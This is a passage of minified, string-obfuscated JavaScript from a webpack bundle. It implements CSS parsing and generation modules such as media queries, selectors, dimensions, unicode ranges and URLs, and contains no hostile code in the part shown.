t=r,e=this[t(406)]();for(;!this[t(1023)];)switch(this[t(580)]){case o.M$:case o.Mw:case o.Qq:this[t(2650)]();break;case o.zu:e[t(3464)](this[t(665)](this[t(1878)][t(2066)](this,!0),s));break;default:this[t(708)](i)?e[t(3464)](this[t(665)](this[t(2394)],s)):e[t(3464)](this[t(665)](this[t(2749)],s))}return{type:t(2830),loc:this[t(1098)](e),children:e}}function u(t){const e=r;this[e(2658)](t,(t=>{const n=e;n(2749)===t[n(240)]&&this[n(3643)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(362),s={value:String,unit:String};function a(){const t=r,e=this[t(1929)],n=this[t(2949)](o.fg);return{type:t(362),loc:this[t(1622)](e,this[t(1929)]),value:n,unit:this[t(3396)](e+n[t(1930)],this[t(1929)])}}function c(t){const e=r;this[e(3643)](o.fg,t[e(747)]+t[e(1097)])}},3723:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(3666),a={kind:String,name:String,value:[r(2351),r(2609),r(362),r(1986),r(2173),null]};function c(t){const e=r,n=this[e(1929)];let s,a=null;if(this[e(2031)](o.AJ),this[e(2659)](),s=this[e(960)](o.Vy),this[e(2659)](),this[e(580)]!==o.no){switch(this[e(2031)](o.Qx),this[e(2659)](),this[e(580)]){case o.wN:a=this[e(3850)](1)===o._i?this[e(1986)]():this[e(2609)]();break;case o.fg:a=this[e(362)]();break;case o.Vy:a=this[e(2351)]();break;case o.zt:a=this[e(665)]((()=>{const t=e,n=this[t(2173)](this[t(357)],this[t(669)][t(500)]);return this[t(2659)](),this[t(708)](i)&&this[t(2358)](),n}),(()=>this[e(1986)]()));break;default:this[e(2358)](e(2437))}this[e(2659)]()}return this[e(1023)]||this[e(2031)](o.no),{type:e(3666),loc:this[e(1622)](n,this[e(1929)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(3643)](o.AJ,"("),this[e(3643)](o.Vy,t[e(2819)]),null!==t[e(747)]&&(this[e(3643)](o.Qx,":"),this[e(1332)](t[e(747)])),this[e(3643)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(426),s={kind:String,feature:String,value:[r(2749),r(589)]};function a(t,e){const n=r,o=(this[n(3348)][t]||{})[e];return n(938)!=typeof o&&this[n(2358)](n(2600)+e+"()"),o}function c(t=r(2622)){const e=r,n=this[e(1929)],i=this[e(1324)](),s=a[e(2989)](this,t,i[e(3354)]());this[e(2659)]();const c=this[e(665)]((()=>{const t=e,n=this[t(327)],r=s[t(2989)](this);return!1===this[t(1023)]&&!1===this[t(2511)](n)&&this[t(2358)](),r}),(()=>this[e(1409)](null,!1)));return this[e(1023)]||this[e(2031)](o.no),{type:e(426),loc:this[e(1622)](n,this[e(1929)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(3643)](o.zt,t[e(813)]+"("),this[e(1332)](t[e(747)]),this[e(3643)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(506),u={kind:String,left:[r(2351),r(2609),r(362),r(1986),r(2173)],leftComparison:String,middle:[r(2351),r(2609),r(362),r(1986),r(2173)],rightComparison:[String,null],right:[r(2351),r(2609),r(362),r(1986),r(2173),null]};function d(){const t=r;switch(this[t(2659)](),this[t(580)]){case o.wN:return this[t(708)](i,this[t(2428)](1))?this[t(1986)]():this[t(2609)]();case o.fg:return this[t(362)]();case o.Vy:return this[t(2351)]();case o.zt:return this[t(665)]((()=>{const e=t,n=this[e(2173)](this[e(357)],this[e(669)][e(500)]);return this[e(2659)](),this[e(708)](i)&&this[e(2358)](),n}),(()=>this[t(1986)]()));default:this[t(2358)](t(2437))}}function h(t){const e=r;if(this[e(2659)](),this[e(708)](s)||this[e(708)](c)){const t=this[e(2968)][this[e(1929)]];return this[e(2650)](),this[e(708)](a)?(this[e(2650)](),t+"="):t}if(this[e(708)](a))return"=";this[e(2358)](e(1753)+(t?e(782):"")+e(268))}function f(t=r(2622)){const e=r,n=this[e(1929)];this[e(2659)](),this[e(2031)](o.AJ);const i=d[e(2989)](this),s=h[e(2989)](this,e(2351)===i[e(240)]),a=d[e(2989)](this);let c=null,l=null;return this[e(3850)](0)!==o.no&&(c=h[e(2989)](this),l=d[e(2989)](this)),this[e(2659)](),this[e(2031)](o.no),{type:e(506),loc:this[e(1622)](n,this[e(1929)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(3643)](o.AJ,"("),this[e(1332)](t[e(1455)]),this[e(3107)](t[e(2205)]),this[e(1332)](t[e(3568)]),t[e(540)]&&(this[e(3107)](t[e(2825)]),this[e(1332)](t[e(540)])),this[e(3643)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2173),s=r(938),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(1929)],s=this[n(1324)](),a=s[n(3354)]();let c;return c=e[n(3265)](a)?e[a][n(2989)](this,e):t[n(2989)](this,e),this[n(1023)]||this[n(2031)](o.no),{type:n(2173),loc:this[n(1622)](i,this[n(1929)]),name:s,children:c}}function l(t){const e=r;this[e(3643)](o.zt,t[e(2819)]+"("),this[e(2658)](t),this[e(3643)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1766),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(1929)];let i=null;this[e(580)]===o.zt?i=this[e(1324)]():this[e(2031)](o.AJ);const s=this[e(665)]((()=>{const t=e,n=this[t(327)],r=this[t(357)](this[t(669)][t(500)]);return!1===this[t(1023)]&&!1===this[t(2511)](n)&&this[t(2358)](),r}),(()=>this[e(1732)](this[e(1409)](null,!1))));return this[e(1023)]||this[e(2031)](o.no),{type:e(1766),loc:this[e(1622)](n,this[e(1929)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(938)]?this[e(3643)](o.zt,t[e(938)]+"("):this[e(3643)](o.AJ,"("),this[e(2658)](t),this[e(3643)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2490),s=r(1353),a={value:String};function c(){const t=r,e=this[t(1929)];return this[t(2031)](o.Vw),{type:t(1353),loc:this[t(1622)](e,this[t(1929)]),value:this[t(2398)](e+1)}}function l(t){const e=r;this[e(3643)](o.Vw,"#"+t[e(747)])}},7905:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(332),s={name:String};function a(){const t=r,e=this[t(1929)];return this[t(2031)](o.Vw),{type:t(332),loc:this[t(1622)](e,this[t(1929)]),name:this[t(2398)](e+1)}}function c(t){const e=r;this[e(3643)](o._i,"#"+t[e(2819)])}},8586:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2351),s={name:String};function a(){const t=r;return{type:t(2351),loc:this[t(1622)](this[t(1929)],this[t(264)]),name:this[t(960)](o.Vy)}}function c(t){const e=r;this[e(3643)](o.Vy,t[e(2819)])}},5204:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3435),a={name:String};function c(){const t=r;let e=this[t(1929)],n=this[t(960)](o.Vy);for(;this[t(708)](i);)this[t(2031)](o._i),n+="."+this[t(960)](o.Vy);return{type:t(3435),loc:this[t(1622)](e,this[t(1929)]),name:n}}function l(t){const e=r;this[e(3107)](t[e(2819)])}},4476:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3521),s={children:[[r(3435)]]};function a(){const t=r,e=this[t(406)]();for(this[t(2659)]();!this[t(1023)]&&(e[t(3464)](this[t(3435)]()),this[t(1406)](0)===o.A9);)this[t(2659)](),this[t(2650)](),this[t(2659)]();return{type:t(3521),loc:this[t(1098)](e),children:e}}function c(t){const e=r;this[e(2658)](t,(()=>this[e(3643)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2289),s={modifier:[String,null],mediaType:[String,null],condition:[r(201),null]};function a(){const t=r,e=this[t(1929)];let n=null,i=null,s=null;if(this[t(2659)](),this[t(580)]===o.Vy&&this[t(1406)](1)!==o.AJ){const e=this[t(960)](o.Vy),r=e[t(3354)]();switch(t(801)===r||t(1469)===r?(this[t(2659)](),n=r,i=this[t(960)](o.Vy)):i=e,this[t(1406)](0)){case o.Vy:this[t(2659)](),this[t(321)](t(2765)),s=this[t(201)](t(811));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(2358)](t(1797))}}else switch(this[t(580)]){case o.Vy:case o.AJ:case o.zt:s=this[t(201)](t(811));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(2358)](t(1797))}return{type:t(2289),loc:this[t(1622)](e,this[t(1929)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(756)]?(t[e(2991)]&&this[e(3643)](o.Vy,t[e(2991)]),this[e(3643)](o.Vy,t[e(756)]),t[e(2675)]&&(this[e(3643)](o.Vy,e(2765)),this[e(1332)](t[e(2675)]))):t[e(2675)]&&this[e(1332)](t[e(2675)])}},4037:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1378),s={children:[[r(2289)]]};function a(){const t=r,e=this[t(406)]();for(this[t(2659)]();!this[t(1023)]&&(e[t(3464)](this[t(2289)]()),this[t(580)]===o.A9);)this[t(2650)]();return{type:t(1378),loc:this[t(1098)](e),children:e}}function c(t){const e=r;this[e(2658)](t,(()=>this[e(3643)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(1957),a={};function c(){const t=r,e=this[t(1929)];return this[t(3128)](i),{type:t(1957),loc:this[t(1622)](e,this[t(1929)])}}function l(){this[r(3643)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2326),s={nth:[r(3324),r(2351)],selector:[r(3019),null]};function a(){const t=r;this[t(2659)]();const e=this[t(1929)];let n,o=e,i=null;return n=this[t(3477)](0,t(3612))||this[t(3477)](0,t(1636))?this[t(2351)]():this[t(3324)](),o=this[t(1929)],this[t(2659)](),this[t(3477)](0,"of")&&(this[t(2650)](),i=this[t(3019)](),o=this[t(1929)]),{type:t(2326),loc:this[t(1622)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(1332)](t[e(534)]),null!==t[e(3648)]&&(this[e(3643)](o.Vy,"of"),this[e(1332)](t[e(3648)]))}},1740:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2609),s={value:String};function a(){const t=r;return{type:t(2609),loc:this[t(1622)](this[t(1929)],this[t(264)]),value:this[t(960)](o.wN)}}function c(t){const e=r;this[e(3643)](o.wN,t[e(747)])}},5509:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1207),i={value:String};function s(){const t=r,e=this[t(1929)];return this[t(2650)](),{type:t(1207),loc:this[t(1622)](e,this[t(1929)]),value:this[t(2398)](e)}}function a(t){const e=r;this[e(3107)](t[e(747)])}},7345:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(465),s={children:[[]]};function a(t,e){const n=r,i=this[n(1929)];let s=null;return this[n(2031)](o.AJ),s=t[n(2989)](this,e),this[n(1023)]||this[n(2031)](o.no),{type:n(465),loc:this[n(1622)](i,this[n(1929)]),children:s}}function c(t){const e=r;this[e(3643)](o.AJ,"("),this[e(2658)](t),this[e(3643)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3134),s={value:String};function a(){const t=r;return{type:t(3134),loc:this[t(1622)](this[t(1929)],this[t(264)]),value:this[t(2949)](o.Ne)}}function c(t){const e=r;this[e(3643)](o.Ne,t[e(747)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(622),s=r(938),a={name:String,children:[[r(1409)],null]};function c(){const t=r,e=this[t(1929)];let n,i,s=null;return this[t(2031)](o.Qx),this[t(580)]===o.zt?(n=this[t(1324)](),i=n[t(3354)](),this[t(3850)](0)==o.no?s=this[t(406)]():hasOwnProperty[t(2989)](this[t(3330)],i)?(this[t(2659)](),s=this[t(3330)][i][t(2989)](this),this[t(2659)]()):(s=this[t(406)](),s[t(3464)](this[t(1409)](null,!1))),this[t(2031)](o.no)):n=this[t(960)](o.Vy),{type:t(622),loc:this[t(1622)](e,this[t(1929)]),name:n,children:s}}function l(t){const e=r;this[e(3643)](o.Qx,":"),null===t[e(2658)]?this[e(3643)](o.Vy,t[e(2819)]):(this[e(3643)](o.zt,t[e(2819)]+"("),this[e(2658)](t),this[e(3643)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(391),s=r(938),a={name:String,children:[[r(1409)],null]};function c(){const t=r,e=this[t(1929)];let n,i,s=null;return this[t(2031)](o.Qx),this[t(2031)](o.Qx),this[t(580)]===o.zt?(n=this[t(1324)](),i=n[t(3354)](),this[t(3850)](0)==o.no?s=this[t(406)]():hasOwnProperty[t(2989)](this[t(3330)],i)?(this[t(2659)](),s=this[t(3330)][i][t(2989)](this),this[t(2659)]()):(s=this[t(406)](),s[t(3464)](this[t(1409)](null,!1))),this[t(2031)](o.no)):n=this[t(960)](o.Vy),{type:t(391),loc:this[t(1622)](e,this[t(1929)]),name:n,children:s}}function l(t){const e=r;this[e(3643)](o.Qx,":"),this[e(3643)](o.Qx,":"),null===t[e(2658)]?this[e(3643)](o.Vy,t[e(2819)]):(this[e(3643)](o.zt,t[e(2819)]+"("),this[e(2658)](t),this[e(3643)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2A;switch(this[t(2659)](),this[t(580)]){case o.wN:return this[t(2609)]();case o.zt:return this[t(2173)](this[t(357)],this[t(669)][t(500)]);default:this[t(2358)](t(2710))}}const a=r(1986),c={left:[r(2609),r(2173)],right:[r(2609),r(2173),null]};function l(){const t=r,e=this[t(1929)],n=s[t(2989)](this);let o=null;return this[t(2659)](),this[t(708)](i)&&(this[t(3128)](i),o=s[t(2989)](this)),{type:t(1986),loc:this[t(1622)](e,this[t(1929)]),left:n,right:o}}function u(t){const e=r;this[e(1332)](t[e(1455)]),this[e(3643)](o._i,"/"),t[e(540)]?this[e(1332)](t[e(540)]):this[e(1332)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2A;return this[t(327)]>0&&this[t(981)](-1)===o.M$?this[t(327)]>1?this[t(3543)](this[t(327)]-1):this[t(2117)]:this[t(1929)]}const s=r(1409),a={value:String};function c(t,e){const n=r,o=this[n(3543)](this[n(327)]);let s;return this[n(395)](this[n(327)],t||this[n(3563)]),s=e&&this[n(1929)]>o?i[n(2989)](this):this[n(1929)],{type:n(1409),loc:this[n(1622)](o,s),value:this[n(3396)](o,s)}}function l(t){const e=r;this[e(3107)](t[e(747)])}},8659:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2A;return this[t(1409)](this[t(445)],!0)}function s(){const t=a2A,e=this[t(3019)]();return t(1409)!==e[t(240)]&&!1===this[t(1023)]&&this[t(580)]!==o.X6&&this[t(2358)](),e}const a=r(2394),c=r(2723),l={prelude:[r(3019),r(1409)],block:[r(1083)]};function u(){const t=r,e=this[t(327)],n=this[t(1929)];let o,a;return o=this[t(2201)]?this[t(665)](s,i):i[t(2989)](this,e),a=this[t(1083)](!0),{type:t(2394),loc:this[t(1622)](n,this[t(1929)]),prelude:o,block:a}}function d(t){const e=r;this[e(1332)](t[e(744)]),this[e(1332)](t[e(1771)])}},9689:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1068),s={root:[r(3019),r(1409),null],limit:[r(3019),r(1409),null]};function a(){const t=r;let e=null,n=null;this[t(2659)]();const i=this[t(1929)];return this[t(580)]===o.AJ&&(this[t(2650)](),this[t(2659)](),e=this[t(665)](this[t(3019)],(()=>this[t(1409)](!1,!0))),this[t(2659)](),this[t(2031)](o.no)),this[t(3850)](0)===o.Vy&&(this[t(2659)](),this[t(321)]("to"),this[t(2659)](),this[t(2031)](o.AJ),this[t(2659)](),n=this[t(665)](this[t(3019)],(()=>this[t(1409)](!1,!0))),this[t(2659)](),this[t(2031)](o.no)),{type:t(1068),loc:this[t(1622)](i,this[t(1929)]),root:e,limit:n}}function c(t){const e=r;t[e(3591)]&&(this[e(3643)](o.AJ,"("),this[e(1332)](t[e(3591)]),this[e(3643)](o.no,")")),t[e(287)]&&(this[e(3643)](o.Vy,"to"),this[e(3643)](o.AJ,"("),this[e(1332)](t[e(287)]),this[e(3643)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(589),i={children:[[r(1723),r(332),r(212),r(769),r(622),r(391),r(2319)]]};function s(){const t=r,e=this[t(357)](this[t(669)][t(589)]);return null===this[t(3022)](e)&&this[t(2358)](t(1168)),{type:t(589),loc:this[t(1098)](e),children:e}}function a(t){this[r(2658)](t)}},5028:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3019),s=r(3648),a={children:[[r(589),r(1409)]]};function c(){const t=r,e=this[t(406)]();for(;!this[t(1023)]&&(e[t(3464)](this[t(589)]()),this[t(580)]===o.A9);)this[t(2650)]();return{type:t(3019),loc:this[t(1098)](e),children:e}}function l(t){const e=r;this[e(2658)](t,(()=>this[e(3643)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(724),a={value:String};function c(){const t=r;return{type:t(724),loc:this[t(1622)](this[t(1929)],this[t(264)]),value:(0,i.D)(this[t(960)](o.Qf))}}function l(t){const e=r;this[e(3643)](o.Qf,(0,i.l)(t[e(747)]))}},5853:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2A(1409)](null,!1)}const a=r(736),c=r(2964),l={children:[[r(1834),r(160),r(413),r(1878),r(2394),r(1409)]]};function u(){const t=r,e=this[t(1929)],n=this[t(406)]();let a;for(;!this[t(1023)];){switch(this[t(580)]){case o.M$:this[t(2650)]();continue;case o.Mw:if(this[t(3302)](this[t(1929)]+2)!==i){this[t(2650)]();continue}a=this[t(1834)]();break;case o.lh:a=this[t(160)]();break;case o.zG:a=this[t(413)]();break;case o.zu:a=this[t(665)](this[t(1878)],s);break;default:a=this[t(665)](this[t(2394)],s)}n[t(3464)](a)}return{type:t(736),loc:this[t(1622)](e,this[t(1929)]),children:n}}function d(t){this[r(2658)](t)}},2105:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1973),s={declaration:r(2749)};function a(){const t=r,e=this[t(1929)];this[t(2031)](o.AJ),this[t(2659)]();const n=this[t(2749)]();return this[t(1023)]||this[t(2031)](o.no),{type:t(1973),loc:this[t(1622)](e,this[t(1929)]),declaration:n}}function c(t){const e=r;this[e(3643)](o.AJ,"("),this[e(1332)](t[e(1159)]),this[e(3643)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2A;this[t(580)]!==o.Vy&&!1===this[t(708)](i)&&this[t(2358)](t(1981)),this[t(2650)]()}const c=r(1723),l={name:String};function u(){const t=r,e=this[t(1929)];return this[t(708)](s)?(this[t(2650)](),a[t(2989)](this)):(a[t(2989)](this),this[t(708)](s)&&(this[t(2650)](),a[t(2989)](this))),{type:t(1723),loc:this[t(1622)](e,this[t(1929)]),name:this[t(2398)](e)}}function d(t){const e=r;this[e(3107)](t[e(2819)])}},3965:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2A;let r=0;for(let i=this[n(1929)]+t;i<this[n(264)];i++){const a=this[n(3302)](i);if(a===s&&e&&0!==r)return c[n(2989)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(2358)](e&&0!==r?n(2035)+(r<6?n(3706):"")+n(3062):n(r<6?606:3664),i),++r>6&&this[n(2358)](n(962),i)}return this[n(2650)](),r}function l(t){const e=a2A;let n=0;for(;this[e(708)](a);)++n>t&&this[e(2358)](e(973)),this[e(2650)]()}function u(t){const e=a2A;this[e(3302)](this[e(1929)])!==t&&this[e(2358)](e(t===i?2001:2035)+e(3062))}function d(){const t=a2A;let e=0;switch(this[t(580)]){case o.wN:if(e=c[t(2989)](this,1,!0),this[t(708)](a)){l[t(2989)](this,6-e);break}if(this[t(580)]===o.fg||this[t(580)]===o.wN){u[t(2989)](this,s),c[t(2989)](this,1,!1);break}break;case o.fg:e=c[t(2989)](this,1,!0),e>0&&l[t(2989)](this,6-e);break;default:if(this[t(3128)](i),this[t(580)]===o.Vy){e=c[t(2989)](this,0,!0),e>0&&l[t(2989)](this,6-e);break}if(this[t(708)](a)){this[t(2650)](),l[t(2989)](this,5);break}this[t(2358)](t(3741))}}const h=r(2242),f={value:String};function m(){const t=r,e=this[t(1929)];return this[t(321)]("u"),d[t(2989)](this),{type:t(2242),loc:this[t(1622)](e,this[t(1929)]),value:this[t(2398)](e)}}function p(t){const e=r;this[e(3107)](t[e(747)])}},7544:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(1352),c={value:String};function l(){const t=r,e=this[t(1929)];let n;switch(this[t(580)]){case s.s0:n=o.D(this[t(960)](s.s0));break;case s.zt:this[t(755)](this[t(1929)],this[t(264)],t(373))||this[t(2358)](t(1489)),this[t(2031)](s.zt),this[t(2659)](),n=i.D(this[t(960)](s.Qf)),this[t(2659)](),this[t(1023)]||this[t(2031)](s.no);break;default:this[t(2358)](t(496))}return{type:t(1352),loc:this[t(1622)](e,this[t(1929)]),value:n}}function u(t){const e=r;this[e(3643)](s.s0,o.l(t[e(747)]))}},8856:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(500),i={children:[[]]};function s(){const t=r,e=this[t(1929)],n=this[t(357)](this[t(669)][t(500)]);return{type:t(500),loc:this[t(1622)](e,this[t(1929)]),children:n}}function a(t){this[r(2658)](t)}},800:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(2198)]({type:r(2055),loc:null,value:" "}),s=r(2055),a={value:String};function c(){return this[r(2031)](o.M$),i}function l(t){const e=r;this[e(3643)](o.M$,t[e(747)])}},1751:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{AnPlusB:()=>o[r(1480)],Atrule:()=>i[r(1480)],AtrulePrelude:()=>s[r(1480)],AttributeSelector:()=>a[r(1480)],Block:()=>c[r(1480)],Brackets:()=>l[r(1480)],CDC:()=>u[r(1480)],CDO:()=>d[r(1480)],ClassSelector:()=>h[r(1480)],Combinator:()=>f[r(1480)],Comment:()=>m[r(1480)],Condition:()=>p[r(1480)],Declaration:()=>g[r(1480)],DeclarationList:()=>w[r(1480)],Dimension:()=>b[r(1480)],Feature:()=>y[r(1480)],FeatureFunction:()=>v[r(1480)],FeatureRange:()=>A[r(1480)],Function:()=>x[r(1480)],GeneralEnclosed:()=>k[r(1480)],Hash:()=>_[r(1480)],IdSelector:()=>E[r(1480)],Identifier:()=>z[r(1480)],Layer:()=>M[r(1480)],LayerList:()=>S[r(1480)],MediaQuery:()=>N[r(1480)],MediaQueryList:()=>U[r(1480)],NestingSelector:()=>T[r(1480)],Nth:()=>C[r(1480)],Number:()=>W[r(1480)],Operator:()=>L[r(1480)],Parentheses:()=>j[r(1480)],Percentage:()=>H[r(1480)],PseudoClassSelector:()=>O[r(1480)],PseudoElementSelector:()=>I[r(1480)],Ratio:()=>V[r(1480)],Raw:()=>F[r(1480)],Rule:()=>R[r(1480)],Scope:()=>q[r(1480)],Selector:()=>B[r(1480)],SelectorList:()=>P[r(1480)],String:()=>D[r(1480)],StyleSheet:()=>X[r(1480)],SupportsDeclaration:()=>Z[r(1480)],TypeSelector:()=>J[r(1480)],UnicodeRange:()=>Q[r(1480)],Url:()=>Y[r(1480)],Value:()=>G[r(1480)],WhiteSpace:()=>$[r(1480)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),A=n(1874),x=n(1569),k=n(322),_=n(8209),z=n(8586),E=n(7905),M=n(5204),S=n(4476),N=n(8817),U=n(4037),T=n(1898),C=n(2015),W=n(1740),L=n(5509),j=n(7345),H=n(9509),O=n(1702),I=n(2150),V=n(3922),F=n(3091),R=n(8659),q=n(9689),B=n(2412),P=n(5028),D=n(7096),X=n(5853),Z=n(2105),J=n(9436),Q=n(3965),Y=n(7544),G=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>A,GeneralEnclosed:()=>x,Hash:()=>k,IdSelector:()=>z,Identifier:()=>_,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>T,Number:()=>C,Operator:()=>W,Parentheses:()=>L,Percentage:()=>j,PseudoClassSelector:()=>H,PseudoElementSelector:()=>O,Ratio:()=>I,Raw:()=>V,Rule:()=>F,Scope:()=>R,Selector:()=>q,SelectorList:()=>B,String:()=>P,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>Z,UnicodeRange:()=>J,Url:()=>Q,Value:()=>Y,WhiteSpace:()=>G});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),A=n(1569),x=n(322),k=n(8209),_=n(8586),z=n(7905),E=n(5204),M=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),j=n(9509),H=n(1702),O=n(2150),I=n(3922),V=n(3091),F=n(8659),R=n(9689),q=n(2412),B=n(5028),P=n(7096),D=n(5853),X=n(2105),Z=n(9436),J=n(3965),Q=n(7544),Y=n(8856),G=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2A;return this[t(1732)](this[t(3019)]())}},i={parse(){const t=a2A;return 